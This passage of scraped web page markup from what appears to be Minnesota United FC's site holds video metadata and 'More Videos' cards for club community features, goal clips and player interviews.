09-20-2025","slug":"minvschi-09-20-2025","neutralSlug":"minvschi-09-20-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"2b5a9976-f367-420b-92a2-9decaea20902","sourceName":"customentity.match"},"extraData":{"optaId":289018002,"sportecId":"MLS-MAT-00066A","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":6977,"awayClubOptaId":1207,"venueOptaId":13671,"matchDay":35,"promotionalSponsorBrandedImage":"webcomp_4b9a60f9-1371-4f4b-99d7-f9ed71dd01ed"},"fields":{}},{"type":"tag","_translationId":"ba325330-ddef-4afe-8bd8-718f4c63a8af","_entityId":"8c456413-6682-4138-b9ea-02e717834433","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news","title":"Community News","slug":"community-news","neutralSlug":"community-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ed72da21-aec4-4c41-ab4e-5c7821c3c48b","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"73c8bd2d-3526-42c0-82b5-33db5a1b16f6","_entityId":"ebc30a8e-14e5-4e45-819d-46cd362f73bf","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc","title":"Inside MNUFC","slug":"inside-mnufc","neutralSlug":"inside-mnufc","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"20edc76e-5b30-4022-9939-097916ca4efd","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"66901","brightcoveAccountId":"5534894110001","brightcoveId":"6379794950112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/6c5872b5-8b6e-41d1-89ab-b2adcded2d00/fc70176c-143f-43f4-a4e6-02fb738cd0c3/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/6c5872b5-8b6e-41d1-89ab-b2adcded2d00/10s/master.m3u8?fastly_token=NmFhZWE2NWJfMzM5MjRmMjM0ZjdlMGI5NWY1YTdlNmM0NzFjZmE2MzAyZTNhOGQzYjAwOTk4YTRmN2I1ZGY2N2RiMDkxYjgwZg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/6c5872b5-8b6e-41d1-89ab-b2adcded2d00/b52a5bc5-ecfd-4a72-8a52-e4e4445c7bc0/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Dive into the beauty of graffiti art with Lawst (Charlie Garcia), the final installment in the 2025 Artists Collection, in celebration of Hispanic heritage."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Rachel Blood","lastUpdatedDate":"2025-09-19T15:00:01.174Z","contentDate":"2025-09-19T14:52:59Z","context":null,"featured":0,"thumbnail":{"slug":"lawst","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/lawst","title":"LAWST","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/jcmil7hmaen3r7wrp0ty","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/jcmil7hmaen3r7wrp0ty","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379741372112","description":"Ecolab, Minnesota United, and National Park Service team up to help clean up and restore Crosby Farm Regional Park as part of the Mississippi River Cleanup.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6379741372112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"31b08125-7f37-4f95-a80e-f76415002bc2","_entityId":"78ef2900-0b7f-4d2c-b5f8-a4a5d59f5020","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-ecolab-work-to-restore-crosby-farm-regional-park","slug":"mnufc-ecolab-work-to-restore-crosby-farm-regional-park","title":"MNUFC, Ecolab Work to Restore Crosby Farm Regional Park","tags":[{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ba325330-ddef-4afe-8bd8-718f4c63a8af","_entityId":"8c456413-6682-4138-b9ea-02e717834433","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news","title":"Community News","slug":"community-news","neutralSlug":"community-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ed72da21-aec4-4c41-ab4e-5c7821c3c48b","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"73c8bd2d-3526-42c0-82b5-33db5a1b16f6","_entityId":"ebc30a8e-14e5-4e45-819d-46cd362f73bf","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc","title":"Inside MNUFC","slug":"inside-mnufc","neutralSlug":"inside-mnufc","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"20edc76e-5b30-4022-9939-097916ca4efd","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"88704","brightcoveAccountId":"5534894110001","brightcoveId":"6379741372112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/d87132f4-66f0-4149-a437-574fd89bc0e7/c9504a4c-b415-411d-9c99-d3be954eb3df/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/d87132f4-66f0-4149-a437-574fd89bc0e7/10s/master.m3u8?fastly_token=NmFhZDVhMmVfNGEwMzUxNzY3OGRmMTlhNTEzOGM5MDZiMWNjNDZlNjhjOTY1OGE3MDUyMDc0NTM4Yzk5MzdhODBiNWNkYzAyMA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/d87132f4-66f0-4149-a437-574fd89bc0e7/cea2aa84-f07e-4267-a6ea-eded9d185b53/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Ecolab, Minnesota United, and National Park Service team up to help clean up and restore Crosby Farm Regional Park as part of the Mississippi River Cleanup."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Dan Gustafson","lastUpdatedDate":"2025-09-18T20:23:38.487Z","contentDate":"2025-09-18T15:16:35Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-09-18-at-10-26-13-am","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-09-18-at-10-26-13-am","title":"Screenshot 2025-09-18 at 10.26.13 AM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/p2jidvkdmrp8bawnspca","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/p2jidvkdmrp8bawnspca","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>
      </div>
    </section>
    <section class="d3-l-grid--outer">
      <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-9 mls-2-cols-template left-column first-row-parent" data-bucket-name="left-content">





  <section class="d3-l-grid--outer d3-l-section-row" data-layout-name="grid_12">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More Videos
    </div>


    </div>





  <section class="d3-l-grid--outer d3-l-section-row d3-c-editorial-list mls-addons-editorial-list mls-" data-block-type="editorial-list">
    <div class="d3-l-grid--inner">
      
    </div>
    <ul class="d3-l-grid--inner d3-l-grid--auto-rows">
      

        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/markanich-goal-vs-skc-full" title="Markanich Goal vs SKC Full" data-id="378ffcd3-7fd1-4d2d-ba22-d7ac6d98ee6f" aria-label="Markanich Goal vs SKC Full"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Markanich Goal vs SKC Full&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;markanich-goal-vs-skc-full&quot;,&quot;name&quot;:&quot;Markanich Goal vs SKC Full&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:1}">
          

    
<article class="fm-card -default fm-card--btn-alignment -first   " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Markanich Goal vs SKC Full" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/g6w2ctrbtbw0wlj4faqt" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:38</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Markanich Goal vs SKC Full</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/second-phase-markanich-vs-skc" title="Second Phase Markanich vs. SKC" data-id="4a3fc6d1-56a1-4ab6-b2cd-0ab0151dab27" aria-label="Second Phase Markanich vs. SKC"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Second Phase Markanich vs. SKC&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;second-phase-markanich-vs-skc&quot;,&quot;name&quot;:&quot;Second Phase Markanich vs. SKC&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:2}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/aqbuipotwgkvy1mpupko 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/aqbuipotwgkvy1mpupko 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/aqbuipotwgkvy1mpupko 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/aqbuipotwgkvy1mpupko 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/aqbuipotwgkvy1mpupko 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/aqbuipotwgkvy1mpupko 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/aqbuipotwgkvy1mpupko 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/aqbuipotwgkvy1mpupko 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/aqbuipotwgkvy1mpupko 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Second Phase Markanich vs. SKC" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/aqbuipotwgkvy1mpupko" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Second Phase Markanich vs. SKC</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/first-phase-markanich-vs-skc" title="First Phase Markanich vs. SKC" data-id="d4d824ab-1d9e-49f5-8443-ca62e2491d5e" aria-label="First Phase Markanich vs. SKC"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;First Phase Markanich vs. SKC&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;first-phase-markanich-vs-skc&quot;,&quot;name&quot;:&quot;First Phase Markanich vs. SKC&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:3}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="First Phase Markanich vs. SKC" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/pbjzbmngwzh9l3wxijdo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:11</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">First Phase Markanich vs. SKC</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/this-kid-is-unreal" title="This Kid is Unreal" data-id="68a1f0bf-2591-482e-83b1-269352fea4fa" aria-label="This Kid is Unreal"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;This Kid is Unreal&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;this-kid-is-unreal&quot;,&quot;name&quot;:&quot;This Kid is Unreal&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:4}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="This Kid is Unreal" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lbpmr4ibifguerf6tlpo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">This Kid is Unreal</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-michael-boxall-on-ramping-up-to-season-10" title="Media Availability: Michael Boxall on Ramping Up to Season 10" data-id="8c1dd928-ee69-4194-a717-27ca2cd36c3e" aria-label="Media Availability: Michael Boxall on Ramping Up to Season 10"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Michael Boxall on Ramping Up to Season 10&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Preseason|Interviews|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Michael Boxall&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-michael-boxall-on-ramping-up-to-season-10&quot;,&quot;name&quot;:&quot;Media Availability: Michael Boxall on Ramping Up to Season 10&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:5}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Michael Boxall on Ramping Up to Season 10" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wc6yqaua7zxih2e4l3o8" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>4:18</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Michael Boxall on Ramping Up to Season 10</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-wil-trapp-on-offseason-moves-new-head-coach" title="Media Availability: Wil Trapp on Offseason Moves, New Head Coach" data-id="5ce51a8a-f511-4bdc-bb39-311d9b099c4d" aria-label="Media Availability: Wil Trapp on Offseason Moves, New Head Coach"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Interviews|Preseason&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Wil Trapp&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-wil-trapp-on-offseason-moves-new-head-coach&quot;,&quot;name&quot;:&quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:6}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source 